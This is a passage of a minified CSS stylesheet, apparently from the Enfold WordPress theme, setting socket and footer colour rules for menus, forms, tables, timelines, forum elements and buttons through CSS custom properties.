.avia-slider-testimonials .avia-testimonial-content,.socket_color .avia-testimonial-arrow-wrap .avia-arrow,.socket_color .news-thumb,.socket_color .portfolio-preview-content,.socket_color .portfolio-preview-content .avia-arrow,.socket_color .av-magazine .av-magazine-entry-icon,.socket_color .related_posts.av-related-style-full a,.socket_color .aviaccordion-slide,.socket_color.avia-fullwidth-portfolio .pagination,.socket_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.socket_color .av-catalogue-list li:hover,.socket_color .wp-playlist,.socket_color .avia-slideshow-fixed-height > li,.socket_color .avia-form-success,.socket_color .avia-form-error,.socket_color .av-boxed-grid-style .avia-testimonial{background:var(--enfold-socket-color-bg2)} #top .socket_color .post_timeline li:hover .timeline-bullet{background-color:var(--enfold-socket-color-secondary)} .socket_color blockquote,.socket_color .avia-bullet,.socket_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:var(--enfold-socket-color-primary)} .html_header_top .socket_color .main_menu ul:first-child >li > ul,.html_header_top #top .socket_color .avia_mega_div > .sub-menu{border-top-color:var(--enfold-socket-color-primary)} .socket_color .breadcrumb,.socket_color .breadcrumb a,#top .socket_color.title_container .main-title,#top .socket_color.title_container .main-title a{color:var(--enfold-socket-color-color)} .socket_color .av-icon-display,#top .socket_color .av-related-style-full a:hover .related-format-icon,.socket_color .av-default-style .av-countdown-cell-inner,.socket_color .av-default-style.av-countdown-timer.av-flip-numbers .card__top,.socket_color .av-default-style.av-countdown-timer.av-flip-numbers .card__bottom,.socket_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back::before,.socket_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back::after,.socket_color .av-default-style.av-countdown-timer.av-flip-clock .flip-clock-counter{background-color:var(--enfold-socket-color-bg2);color:var(--enfold-socket-color-meta)} .socket_color .av-icon-display.avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-meta);stroke:var(--enfold-socket-color-meta)} .socket_color .av-masonry-entry:hover .av-icon-display{background-color:var(--enfold-socket-color-primary);color:var(--enfold-socket-color-constant-font);border-color:var(--enfold-socket-color-button-border)} .socket_color .av-masonry-entry:hover .av-icon-display.avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-constant-font);stroke:var(--enfold-socket-color-constant-font)} #top .socket_color .av-masonry-entry.format-quote:hover .av-icon-display{color:var(--enfold-socket-color-primary)} #top .socket_color .av-masonry-entry.format-quote:hover .av-icon-display.avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-primary);stroke:var(--enfold-socket-color-primary)} .socket_color textarea::placeholder,.socket_color input::placeholder{color:var(--enfold-socket-color-meta);opacity:0.5} .socket_color .header_bg,.socket_color .main_menu ul ul,.socket_color .main_menu .menu ul li a,.socket_color .pointer_arrow_wrap .pointer_arrow,.socket_color .avia_mega_div,.socket_color .av-subnav-menu > li ul,.socket_color .av-subnav-menu a{background-color:var(--enfold-socket-color-bg);color:var(--enfold-socket-color-meta)} .socket_color .main_menu .menu ul li a:hover,.socket_color .main_menu .menu ul li a:focus,.socket_color .av-subnav-menu ul a:hover,.socket_color .av-subnav-menu ul a:focus{background-color:var(--enfold-socket-color-bg2)} .socket_color .sub_menu > ul > li > a,.socket_color .sub_menu > div > ul > li > a,.socket_color .main_menu ul:first-child > li > a,#top .socket_color .main_menu .menu ul .current_page_item > a,#top .socket_color .main_menu .menu ul .current-menu-item > a,#top .socket_color .sub_menu li ul a{color:var(--enfold-socket-color-meta)} .socket_color .main_menu ul:first-child > li > a svg:first-child{stroke:var(--enfold-socket-color-meta);fill:var(--enfold-socket-color-meta)} .socket_color .main_menu ul:first-child > li > a:hover svg:first-child,.socket_color .main_menu ul:first-child > li > a:focus svg:first-child{stroke:var(--enfold-socket-color-color);fill:var(--enfold-socket-color-color)} #top .socket_color .main_menu .menu ul li > a:hover,#top .socket_color .main_menu .menu ul li > a:focus{color:var(--enfold-socket-color-color)} .socket_color .av-subnav-menu a:hover,.socket_color .av-subnav-menu a:focus,.socket_color .main_menu ul:first-child > li a:hover,.socket_color .main_menu ul:first-child > li a:focus,.socket_color .main_menu ul:first-child > li.current-menu-item > a,.socket_color .main_menu ul:first-child > li.current_page_item > a,.socket_color .main_menu ul:first-child > li.active-parent-item > a{color:var(--enfold-socket-color-color)} #top .socket_color .main_menu .menu .avia_mega_div ul .current-menu-item > a{color:var(--enfold-socket-color-primary)} .socket_color .sub_menu > ul > li > a:hover,.socket_color .sub_menu > ul > li > a:focus,.socket_color .sub_menu > div > ul > li > a:hover,.socket_color .sub_menu > div > ul > li > a:focus{color:var(--enfold-socket-color-color)} #top .socket_color .sub_menu ul li a:hover,#top .socket_color .sub_menu ul li a:focus,.socket_color .sub_menu ul:first-child > li.current-menu-item > a,.socket_color .sub_menu ul:first-child > li.current_page_item > a,.socket_color .sub_menu ul:first-child > li.active-parent-item > a{color:var(--enfold-socket-color-color)} .socket_color .sub_menu li ul a,.socket_color #payment,.socket_color .sub_menu ul li,.socket_color .sub_menu ul,#top .socket_color .sub_menu li li a:hover,#top .socket_color .sub_menu li li a:focus{background-color:var(--enfold-socket-color-bg)} .socket_color#header .avia_mega_div > .sub-menu.avia_mega_hr,.html_bottom_nav_header.html_logo_center #top #menu-item-search>a{border-color:var(--enfold-socket-color-border)} #top .socket_color .widget_pages ul li a:focus,#top .socket_color .widget_nav_menu ul li a:focus{color:var(--enfold-socket-color-secondary)} @media only screen and (max-width:767px){#top #wrap_all .av_header_transparency{background-color:var(--enfold-socket-color-bg);color:var(--enfold-socket-color-color);border-color:var(--enfold-socket-color-border)} #top #wrap_all .av_header_transparency .avia-svg-icon svg:first-child{stroke:var(--enfold-socket-color-color);fill:var(--enfold-socket-color-color)}} @media only screen and (max-width:989px){.html_mobile_menu_tablet #top #wrap_all .av_header_transparency{background-color:var(--enfold-socket-color-bg);color:var(--enfold-socket-color-color);border-color:var(--enfold-socket-color-border)} .html_mobile_menu_tablet #top #wrap_all .av_header_transparency .avia-svg-icon svg:first-child{stroke:var(--enfold-socket-color-color);fill:var(--enfold-socket-color-color)}} .socket_color .avia-tt,.socket_color .avia-tt .avia-arrow,.socket_color .avia-tt .avia-arrow{background-color:var(--enfold-socket-color-bg);color:var(--enfold-socket-color-meta)} .socket_color .av_ajax_search_image{background-color:var(--enfold-socket-color-primary);color:var(--enfold-socket-color-bg)} .socket_color .av_ajax_search_image.avia-svg-icon svg:first-child{stroke:var(--enfold-socket-color-bg);fill:var(--enfold-socket-color-bg)} .socket_color .ajax_search_excerpt{color:var(--enfold-socket-color-meta)} .socket_color .av_ajax_search_title{color:var(--enfold-socket-color-heading)} .socket_color .ajax_load{background-color:var(--enfold-socket-color-primary)} .socket_color .av_searchsubmit_wrapper{background-color:var(--enfold-socket-color-primary)} #top .socket_color .avia-color-theme-color{color:var(--enfold-socket-color-button-font);border-color:var(--enfold-socket-color-button-border)} #top .socket_color .avia-color-theme-color .avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-button-font);stroke:var(--enfold-socket-color-button-font)} .socket_color .avia-color-theme-color-subtle{background-color:var(--enfold-socket-color-bg2);color:var(--enfold-socket-color-color)} #top .socket_color .avia-color-theme-color-subtle .avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-color);stroke:var(--enfold-socket-color-color)} .socket_color .avia-color-theme-color-subtle:hover{background-color:var(--enfold-socket-color-bg);color:var(--enfold-socket-color-heading)} #top .socket_color .avia-color-theme-color-subtle:hover .avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-heading);stroke:var(--enfold-socket-color-heading)} #top .socket_color .avia-color-theme-color-highlight{color:var(--enfold-socket-color-button-font);border-color:var(--enfold-socket-color-secondary);background-color:var(--enfold-socket-color-secondary)} #top .socket_color .avia-color-theme-color-highlight .avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-button-font);stroke:var(--enfold-socket-color-button-font)} #top .socket_color .avia-font-color-theme-color,#top .socket_color .avia-font-color-theme-color-hover:hover{color:var(--enfold-socket-color-button-font)} #top .socket_color .avia-font-color-theme-color .avia-svg-icon svg:first-child,#top .socket_color .avia-font-color-theme-color-hover:hover .avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-button-font);stroke:var(--enfold-socket-color-button-font)} .socket_color .avia-font-color-theme-color-subtle{color:var(--enfold-socket-color-color)} .socket_color .avia-font-color-theme-color-subtle .avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-color);stroke:var(--enfold-socket-color-color)} .socket_color .avia-font-color-theme-color-subtle-hover:hover{color:var(--enfold-socket-color-heading)} .socket_color .avia-font-color-theme-color-subtle-hover:hover .avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-heading);stroke:var(--enfold-socket-color-heading)} #top .socket_color .avia-font-color-theme-color-highlight,#top .socket_color .avia-font-color-theme-color-highlight-hover:hover{color:var(--enfold-socket-color-button-font)} #top .socket_color .avia-font-color-theme-color-highlight .avia-svg-icon svg:first-child,#top .socket_color .avia-font-color-theme-color-highlight-hover:hover .avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-button-font);stroke:var(--enfold-socket-color-button-font)} .socket_color .avia-icon-list .iconlist_icon{background-color:var(--enfold-socket-color-iconlist)} .socket_color .avia-icon-list .iconlist-timeline{border-color:var(--enfold-socket-color-border)} .socket_color .iconlist_content{color:var(--enfold-socket-color-meta)} .socket_color .avia-timeline .milestone_icon{background-color:var(--enfold-socket-color-timeline)} .socket_color .avia-timeline .milestone_inner{background-color:var(--enfold-socket-color-timeline)} .socket_color .avia-timeline{border-color:var(--enfold-socket-color-timeline)} .socket_color .av-milestone-icon-wrap:after{border-color:var(--enfold-socket-color-timeline)} .socket_color .avia-timeline .av-milestone-date{color:var(--enfold-socket-color-timeline-date)} .socket_color .avia-timeline .av-milestone-date span{background-color:var(--enfold-socket-color-timeline)} .socket_color .avia-timeline-horizontal .av-milestone-content-wrap footer{background-color:var(--enfold-socket-color-timeline)} .socket_color .av-timeline-nav a{background-color:var(--enfold-socket-color-timeline)} #top .socket_color .input-text,#top .socket_color input[type='text'],#top .socket_color input[type='input'],#top .socket_color input[type='password'],#top .socket_color input[type='email'],#top .socket_color input[type='number'],#top .socket_color input[type='url'],#top .socket_color input[type='tel'],#top .socket_color input[type='search'],#top .socket_color textarea,#top .socket_color select{border-color:var(--enfold-socket-color-border);background-color:var(--enfold-socket-color-bg2);color:var(--enfold-socket-color-meta);font-family:inherit} #top .socket_color .invers-color .input-text,#top .socket_color .invers-color input[type='text'],#top .socket_color .invers-color input[type='input'],#top .socket_color .invers-color input[type='password'],#top .socket_color .invers-color input[type='email'],#top .socket_color .invers-color input[type='number'],#top .socket_color .invers-color input[type='url'],#top .socket_color .invers-color input[type='tel'],#top .socket_color .invers-color input[type='search'],#top .socket_color .invers-color textarea,#top .socket_color .invers-color select{background-color:var(--enfold-socket-color-bg)} .socket_color .required{color:var(--enfold-socket-color-primary)} .socket_color .av-masonry{background-color:var(--enfold-socket-color-masonry)} .socket_color .av-masonry-pagination,.socket_color .av-masonry-pagination:hover,.socket_color .av-masonry-outerimage-container{background-color:var(--enfold-socket-color-bg)} .socket_color .container .av-inner-masonry-content,#top .socket_color .container .av-masonry-load-more,#top .socket_color .container .av-masonry-sort,.socket_color .container .av-masonry-entry .avia-arrow{background-color:var(--enfold-socket-color-bg2)} .socket_color .hr-short .hr-inner-style,.socket_color .hr-short .hr-inner{background-color:var(--enfold-socket-color-bg)} div .socket_color .tabcontainer .active_tab_content,div .socket_color .tabcontainer .active_tab{background-color:var(--enfold-socket-color-bg2);color:var(--enfold-socket-color-color)} div .socket_color .tabcontainer .active_tab .tab_icon.avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-color);stroke:var(--enfold-socket-color-color)} .responsive.js_active #top .socket_color .avia_combo_widget .top_tab .tab{border-top-color:var(--enfold-socket-color-border)} .socket_color .template-archives .tabcontainer a,#top .socket_color .tabcontainer .tab:hover,#top .socket_color .tabcontainer .tab.active_tab{color:var(--enfold-socket-color-color)} #top .socket_color .tabcontainer .tab:hover .tab_icon.avia-svg-icon svg:first-child,#top .socket_color .tabcontainer .tab.active_tab .tab_icon.avia-svg-icon svg:first-child{fill:var(--enfold-socket-color-color);stroke:var(--enfold-socket-color-color)} .socket_color .template-archives .tabcontainer a:hover{color:var(--enfold-socket-color-secondary)} .socket_color .sidebar_tab_icon{background-color:var(--enfold-socket-color-border)} #top .socket_color .sidebar_active_tab .sidebar_tab_icon{background-color:var(--enfold-socket-color-primary)} .socket_color .sidebar_tab:hover .sidebar_tab_icon{background-color:var(--enfold-socket-color-secondary)} .socket_color .sidebar_tab,.socket_color .tabcontainer .tab{color:var(--enfold-socket-color-meta)} .socket_color div .sidebar_active_tab ,div .socket_color .tabcontainer.noborder_tabs .active_tab_content,div .socket_color .tabcontainer.noborder_tabs .active_tab{color:var(--enfold-socket-color-color);background-color:var(--enfold-socket-color-bg)} #top .socket_color .avia-smallarrow-slider .avia-slideshow-dots a{background-color:var(--enfold-socket-color-bg2)} #top .socket_color .avia-smallarrow-slider .avia-slideshow-dots a.active,#top .socket_color .avia-smallarrow-slider .avia-slideshow-dots a:hover{background-color:var(--enfold-socket-color-meta)} @media only screen and (max-width:767px){.responsive #top .socket_color .tabcontainer .active_tab{background-color:var(--enfold-socket-color-secondary);color:var(--enfold-socket-color-constant-font)} .responsive #top .socket_color .tabcontainer{border-color:var(--enfold-socket-color-border)} .responsive #top .socket_color .active_tab_content{background-color:var(--enfold-socket-color-bg2)}} .socket_color tr:nth-child(even),.socket_color .avia-data-table .avia-heading-row .avia-desc-col,.socket_color .avia-data-table .avia-highlight-col,.socket_color .pricing-table>li:nth-child(even),body .socket_color .pricing-table.avia-desc-col li,#top .socket_color .avia-data-table.avia_pricing_minimal th{background-color:var(--enfold-socket-color-bg);color:var(--enfold-socket-color-color)} .socket_color table caption,.socket_color tr:nth-child(even),.socket_color .pricing-table>li:nth-child(even),#top .socket_color .avia-data-table.avia_pricing_minimal td{color:var(--enfold-socket-color-meta)} .socket_color tr:nth-child(odd),.socket_color .pricing-table>li:nth-child(odd),.socket_color .pricing-extra{background:var(--enfold-socket-color-bg2)} .socket_color .pricing-table li.avia-pricing-row,.socket_color .pricing-table li.avia-heading-row,.socket_color .pricing-table li.avia-pricing-row .pricing-extra{background-color:var(--enfold-socket-color-primary);color:var(--enfold-socket-color-constant-font);border-color:var(--enfold-socket-color-stripe)} .socket_color .pricing-table li.avia-heading-row,.socket_color .pricing-table li.avia-heading-row .pricing-extra{background-color:var(--enfold-socket-color-stripe2);color:var(--enfold-socket-color-constant-font);border-color:var(--enfold-socket-color-stripe)} .socket_color .pricing-table.avia-desc-col .avia-heading-row,.socket_color .pricing-table.avia-desc-col .avia-pricing-row{border-color:var(--enfold-socket-color-border)} .socket_color .theme-color-bar .bar{background:var(--enfold-socket-color-primary)} .socket_color .mejs-controls .mejs-time-rail .mejs-time-current,.socket_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.socket_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.socket_color .button.av-sending-button,.socket_color .av-striped-bar .theme-color-bar .bar{background:var(--enfold-socket-color-primary)} body .socket_color .mejs-controls .mejs-time-rail .mejs-time-float{background:var(--enfold-socket-color-primary);color:#fff} body .socket_color .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 4px var(--enfold-socket-color-primary);border-color:var(--enfold-socket-color-primary) transparent transparent transparent} .socket_color .progress{background-color:var(--enfold-socket-color-bg2)} .socket_color .av_searchform_element_results .av_ajax_search_entry,.socket_color .av_searchform_element_results .av_ajax_search_title,.socket_color.av_searchform_element_results .av_ajax_search_entry,.socket_color.av_searchform_element_results .av_ajax_search_title{color:var(--enfold-socket-color-primary)} .socket_color .av_searchform_element_results .ajax_search_excerpt,.socket_color.av_searchform_element_results .ajax_search_excerpt{color:var(--enfold-socket-color-meta)} .socket_color .av_searchform_element_results .av_ajax_search_image,.socket_color.av_searchform_element_results .av_ajax_search_image{color:var(--enfold-socket-color-meta)} .socket_color .button.av-sending-button{background:var(--enfold-socket-color-secondary);background-image:linear-gradient(-45deg,var(--enfold-socket-color-secondary) 25%,var(--enfold-socket-color-stripe2nd) 25%,var(--enfold-socket-color-stripe2nd) 50%,var(--enfold-socket-color-secondary) 50%,var(--enfold-socket-color-secondary) 75%,var(--enfold-socket-color-stripe2nd) 75%,var(--enfold-socket-color-stripe2nd));border-color:var(--enfold-socket-color-secondary)} .socket_color span.bbp-admin-links a{color:var(--enfold-socket-color-primary)} .socket_color span.bbp-admin-links a:hover{color:var(--enfold-socket-color-secondary)} #top .socket_color .bbp-reply-content,#top .socket_color .bbp-topic-content,#top .socket_color .bbp-body .super-sticky .page-numbers,#top .socket_color .bbp-body .sticky .page-numbers,#top .socket_color .bbp-pagination-links a:hover,#top .socket_color .bbp-pagination-links span.current{background:var(--enfold-socket-color-bg)} #top .socket_color .bbp-topics .bbp-header,#top .socket_color .bbp-topics .bbp-header,#top .socket_color .bbp-forums .bbp-header,#top .socket_color .bbp-topics-front ul.super-sticky,#top .socket_color .bbp-topics ul.super-sticky,#top .socket_color .bbp-topics ul.sticky,#top .socket_color .bbp-forum-content ul.sticky,#top .socket_color .bbp-body .page-numbers{background-color:var(--enfold-socket-color-bg2)} #top .socket_color .bbp-meta,#top .socket_color .bbp-author-role,#top .socket_color .bbp-author-ip,#top .socket_color .bbp-pagination-count,#top .socket_color .bbp-topics .bbp-body .bbp-topic-title:before{color:var(--enfold-socket-color-meta)} #top .socket_color .bbp-admin-links{color:var(--enfold-socket-color-border)} .socket_color #bbpress-forums li.bbp-body ul.forum,.socket_color #bbpress-forums li.bbp-body ul.topic,.avia_transform .socket_color .bbp-replies .bbp-reply-author:before,.avia_transform .forum-search .socket_color .bbp-reply-author:before,.avia_transform .forum-search .socket_color .bbp-topic-author:before{background-color:var(--enfold-socket-color-bg);border-color:var(--enfold-socket-color-border)} #top .socket_color .bbp-author-name{color:var(--enfold-socket-color-heading)} .socket_color .widget_display_stats dt,.socket_color .widget_display_stats dd{background-color:var(--enfold-socket-color-bg2)} html,#scroll-top-link,#av-cookie-consent-badge{background-color:var(--enfold-socket-color-bg)} #scroll-top-link,#av-cookie-consent-badge{color:var(--enfold-socket-color-color);border:1px solid var(--enfold-socket-color-border)} #scroll-top-link.avia-svg-icon svg:first-child,#av-cookie-consent-badge.avia-svg-icon svg:first-child{stroke:var(--enfold-socket-color-color);fill:var(--enfold-socket-color-color)} .footer_color,.footer_color div,.footer_color header,.footer_color main,.footer_color aside,.footer_color footer,.footer_color article,.footer_color nav,.footer_color section,.footer_color span,.footer_color applet,.footer_color object,.footer_color iframe,.footer_color h1,.footer_color h2,.footer_color h3,.footer_color h4,.footer_color h5,.footer_color h6,.footer_color p,.footer_color blockquote,.footer_color pre,.footer_color a,.footer_color abbr,.footer_color acronym,.footer_color address,.footer_color big,.footer_color cite,.footer_color code,.footer_color del,.footer_color dfn,.footer_color em,.footer_color img,.footer_color ins,.footer_color kbd,.footer_color q,.footer_color s,.footer_color samp,.footer_color small,.footer_color strike,.footer_color strong,.footer_color sub,.footer_color sup,.footer_color tt,.footer_color var,.footer_color b,.footer_color u,.footer_color i,.footer_color center,.footer_color dl,.footer_color dt,.footer_color dd,.footer_color ol,.footer_color ul,.footer_color li,.footer_color fieldset,.footer_color form,.footer_color label,.footer_color legend,.footer_color table,.footer_color caption,.footer_color tbody,.footer_color tfoot,.footer_color thead,.footer_color tr,.footer_color th,.footer_color td,.footer_color article,.footer_color aside,.footer_color canvas,.footer_color details,.footer_color embed,.footer_color figure,.footer_color fieldset,.footer_color figcaption,.footer_color footer,.footer_color header,.footer_color hgroup,.footer_color menu,.footer_color nav,.footer_color output,.footer_color ruby,.footer_color section,.footer_color summary,.footer_color time,.footer_color mark,.footer_color audio,.footer_color video,#top .footer_color .pullquote_boxed,.responsive #top .footer_color .avia-testimonial,.responsive #top.avia-blank #main .footer_color.container_wrap:first-child,#top .footer_color.fullsize .template-blog .post_delimiter,.footer_color .related_posts.av-related-style-full a{border-color:var(--enfold-footer-color-border)} .footer_color .rounded-container,#top .footer_color .pagination a:hover,.footer_color .small-preview,.footer_color .fallback-post-type-icon{background:var(--enfold-footer-color-meta);color:var(--enfold-footer-color-bg)} .footer_color .rounded-container .avia-svg-icon svg:first-child,.footer_color .small-preview .avia-svg-icon svg:first-child,.footer_color .fallback-post-type-icon.avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-bg);stroke:var(--enfold-footer-color-bg)} .footer_color .av-default-color,#top .footer_color .av-force-default-color,.footer_color .av-catalogue-item,.footer_color .wp-playlist-item .wp-playlist-caption,.footer_color .wp-playlist{color:var(--enfold-footer-color-color)} .footer_color,.footer_color .site-background,.footer_color .first-quote,.footer_color .related_image_wrap,.footer_color .gravatar img.footer_color .hr_content,.footer_color .news-thumb,.footer_color .post-format-icon,.footer_color .ajax_controlls a,.footer_color .tweet-text.avatar_no,.footer_color .toggler,.footer_color .toggler.activeTitle:hover,.footer_color #js_sort_items,.footer_color.inner-entry,.footer_color .grid-entry-title,.footer_color .related-format-icon,.grid-entry .footer_color .avia-arrow,.footer_color .avia-gallery-big,.footer_color .avia-gallery-big,.footer_color .avia-gallery img,.footer_color .grid-content,.footer_color .av-share-box ul,#top .footer_color .av-related-style-full .related-format-icon,.footer_color .related_posts.av-related-style-full a:hover,.footer_color.avia-fullwidth-portfolio .pagination .current,.footer_color.avia-fullwidth-portfolio .pagination a,.footer_color .av-hotspot-fallback-tooltip-inner,.footer_color .av-hotspot-fallback-tooltip-count{background-color:var(--enfold-footer-color-bg);color:var(--enfold-footer-color-color)} .footer_color .ajax_controlls a.avia-svg-icon svg:first-child,.footer_color .avia-svg-icon svg:first-child,.footer_color .av-share-box ul li svg:first-child,#top .footer_color .avia-slider-testimonials.av-slideshow-ui .avia-slideshow-arrows a.avia-svg-icon svg:first-child{stroke:var(--enfold-footer-color-color);fill:var(--enfold-footer-color-color)} .footer_color .avia-fold-unfold-section .av-fold-unfold-container::after{background:linear-gradient( to bottom,rgba(101,133,41,0),rgba(101,133,41,1) )} .footer_color .avia-fold-unfold-section .av-fold-button-container:not(.avia-button),.footer_color.avia-fold-unfold-section .av-fold-button-container:not(.avia-button){color:var(--enfold-footer-color-color)} .footer_color .avia-fold-unfold-section .av-fold-button-container.fold-button{background:var(--enfold-footer-color-bg);border-color:var(--enfold-footer-color-border)} .footer_color .avia-curtain-reveal-overlay{background:var(--enfold-footer-color-bg)} .footer_color .avia-icon-circles-icon{background:var(--enfold-footer-color-bg);border-color:var(--enfold-footer-color-border);color:var(--enfold-footer-color-color)} .footer_color .avia-icon-circles-icon.avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-color);stroke:var(--enfold-footer-color-color)} .footer_color .avia-icon-circles-icon.active{background:var(--enfold-footer-color-secondary);border-color:var(--enfold-footer-color-secondary);color:var(--enfold-footer-color-bg)} .footer_color .avia-icon-circles-icon.avia-svg-icon.active svg:first-child{fill:var(--enfold-footer-color-bg);stroke:var(--enfold-footer-color-bg)} .footer_color .avia-icon-circles-icon-text{color:var(--enfold-footer-color-color);background:var(--enfold-footer-color-bg)} .footer_color .heading-color,.footer_color a.iconbox_icon:hover,.footer_color h1,.footer_color h2,.footer_color h3,.footer_color h4,.footer_color h5,.footer_color h6,.footer_color .sidebar .current_page_item>a,.footer_color .sidebar .current-menu-item>a,.footer_color .pagination .current,.footer_color .pagination a:hover,.footer_color strong.avia-testimonial-name,.footer_color .heading,.footer_color .toggle_content strong,.footer_color .toggle_content strong a,.footer_color .tab_content strong,.footer_color .tab_content strong a,.footer_color .asc_count,.footer_color .avia-testimonial-content strong,#top .footer_color .av-related-style-full .av-related-title,.footer_color .wp-playlist-item-meta.wp-playlist-item-title,#top .footer_color .av-no-image-slider h2 a,.footer_color .av-small-bar .avia-progress-bar .progressbar-title-wrap,.footer_color div .news-headline .news-title,.footer_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.footer_color .av-default-style.av-countdown-timer.av-flip-numbers .card__top.card-time-color,.footer_color .av-default-style.av-countdown-timer.av-flip-numbers .card__bottom.card-time-color,.footer_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back.card-time-color::before,.footer_color .av-default-style.av-countdown-timer.av-flip-clock .flip-clock__card .flip-clock-counter{color:var(--enfold-footer-color-heading)} .footer_color .heading .avia-svg-icon svg:first-child,.footer_color .av-special-heading .avia-svg-icon svg:first-child,.footer_color a.iconbox_icon.avia-svg-icon:hover svg:first-child,.footer_color .iconbox_icon.heading-color.avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-heading);stroke:var(--enfold-footer-color-heading)} .footer_color .av-countdown-timer.av-events-countdown a .av-countdown-time-label{color:var(--enfold-footer-color-color)} .footer_color .meta-color,.footer_color .sidebar,.footer_color .sidebar a,.footer_color .minor-meta,.footer_color .minor-meta a,.footer_color .text-sep,.footer_color blockquote,.footer_color .post_nav a,.footer_color .comment-text,.footer_color .side-container-inner,.footer_color .news-time,.footer_color .pagination a,.footer_color .pagination span,.footer_color .tweet-text.avatar_no .tweet-time,#top .footer_color .extra-mini-title,.footer_color .team-member-job-title,.footer_color .team-social a,.footer_color #js_sort_items a,.grid-entry-excerpt,.footer_color .avia-testimonial-subtitle,.footer_color .commentmetadata a,.footer_color .social_bookmarks a,.footer_color .meta-heading > *,.footer_color .slide-meta,.footer_color .slide-meta a,.footer_color .taglist,.footer_color .taglist a,.footer_color .phone-info,.footer_color .phone-info a,.footer_color .av-sort-by-term a,.footer_color .av-magazine-time,.footer_color .av-magazine .av-magazine-entry-icon,.footer_color .av-catalogue-content,.footer_color .wp-playlist-item-length,.html_modern-blog #top div .footer_color .blog-categories a,.html_modern-blog #top div .footer_color .blog-categories a:hover{color:var(--enfold-footer-color-meta)} .footer_color .team-social a.avia-svg-icon svg:first-child,.footer_color .meta-heading .avia-svg-icon svg:first-child,.footer_color .social_bookmarks .avia-svg-icon a svg:first-child{stroke:var(--enfold-footer-color-meta);fill:var(--enfold-footer-color-meta)} .footer_color .team-social a.avia-svg-icon:hover svg:first-child{stroke:var(--enfold-footer-color-secondary);fill:var(--enfold-footer-color-secondary)} .footer_color .special-heading-inner-border{border-color:var(--enfold-footer-color-color)}.footer_color .meta-heading .special-heading-inner-border{border-color:var(--enfold-footer-color-meta)} .footer_color a,.footer_color .widget_first,.footer_color strong,.footer_color b,.footer_color b a,.footer_color strong a,.footer_color #js_sort_items a:hover,.footer_color #js_sort_items a.active_sort,.footer_color .av-sort-by-term a.active_sort,.footer_color .special_amp,.footer_color .taglist a.activeFilter,.footer_color #commentform .required,#top .footer_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .footer_color .blog-categories a,.html_elegant-blog #top .footer_color .blog-categories a:hover{color:var(--enfold-footer-color-primary)} .footer_color a.avia-button .avia-svg-icon svg:first-child,.footer_color a.more-link .avia-svg-icon svg:first-child,#top .footer_color .av-no-color.av-icon-style-border a.av-icon-char svg:first-child{stroke:var(--enfold-footer-color-primary);fill:var(--enfold-footer-color-primary)} .footer_color a:hover,.footer_color h1 a:hover,.footer_color h2 a:hover,.footer_color h3 a:hover,.footer_color h4 a:hover,.footer_color h5 a:hover,.footer_color h6 a:hover,.footer_color .template-search a.news-content:hover,.footer_color .wp-playlist-item .wp-playlist-caption:hover{color:var(--enfold-footer-color-secondary)} .footer_color a.more-link:hover .avia-svg-icon svg:first-child{stroke:var(--enfold-footer-color-secondary);fill:var(--enfold-footer-color-secondary)} .footer_color .primary-background,.footer_color .primary-background a,div .footer_color .button,.footer_color #submit,.footer_color input[type='submit'],.footer_color .small-preview:hover,.footer_color .avia-menu-fx,.footer_color .avia-menu-fx .avia-arrow,.footer_color.iconbox_top .iconbox_icon,.footer_color .iconbox_top a.iconbox_icon:hover,.footer_color .avia-data-table th.avia-highlight-col,.footer_color .avia-color-theme-color,.footer_color .avia-color-theme-color:hover,.footer_color .image-overlay .image-overlay-inside:before,.footer_color .comment-count,.footer_color .av_dropcap2,.responsive #top .footer_color .av-open-submenu.av-subnav-menu > li > a:hover,#top .footer_color .av-open-submenu.av-subnav-menu li > ul a:hover,.footer_color .av-colored-style .av-countdown-cell-inner,.footer_color .wc-block-components-button:not(.is-link){background-color:var(--enfold-footer-color-primary);color:var(--enfold-footer-color-constant-font);border-color:var(--enfold-footer-color-button-border)} .footer_color #searchform .av_searchform_search.avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-constant-font);stroke:var(--enfold-footer-color-constant-font)} .footer_color .av_searchform_wrapper .av-search-icon:not(.av-input-field-icon){color:var(--enfold-footer-color-constant-font)} .footer_color .av_searchform_wrapper .av-search-icon.avia-svg-icon:not(.av-input-field-icon) svg:first-child{fill:var(--enfold-footer-color-constant-font);stroke:var(--enfold-footer-color-constant-font)} .footer_color a.avia-button:hover .avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-secondary);stroke:var(--enfold-footer-color-secondary)} .footer_color.iconbox_top .iconbox_icon.avia-svg-icon svg:first-child,.footer_color .iconbox_top a.iconbox_icon.avia-svg-icon:hover svg:first-child{fill:var(--enfold-footer-color-constant-font);stroke:var(--enfold-footer-color-constant-font)} .footer_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__top,.footer_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__bottom,.footer_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__back::before,.footer_color .av-colored-style.av-countdown-timer.av-flip-numbers .card__back::after,.footer_color .av-colored-style.av-countdown-timer.av-flip-clock .flip-clock-counter{background-color:var(--enfold-footer-color-primary);color:var(--enfold-footer-color-constant-font)} #top #wrap_all .footer_color .av-menu-button-colored > a 